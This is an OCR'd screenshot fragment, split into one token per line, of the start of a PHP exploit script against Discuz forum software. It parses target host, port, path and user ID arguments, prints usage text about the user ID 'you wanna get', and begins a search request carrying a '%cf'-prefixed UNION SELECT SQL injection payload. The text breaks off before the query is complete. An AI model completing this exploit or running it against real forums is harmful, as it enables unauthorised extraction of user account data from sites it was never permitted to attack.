
$port
=
$argv
[
2
]
;
$path
=
$argv
[
3
]
;
$uid
=
$argv
[
4
]
;
}
else
{
echo
"Usage: php "
.
$argv
[
0
]
.
" host 
port path uid\n"
;
echo
"host:      target server \n"
;
echo
"port:      the web port, usually 
80\n"
;
echo
"path:      path to discuz\n"
;
echo
"uid :      user ID you wanna 
get\n"
;
echo
"Example:\r\n"
;
echo
"php "
.
$argv
[
0
]
.
" localhost 80 
1\n"
;
 exit
;
}
$content
=
"action=search&searchid=22%cf'UNION 
SELECT 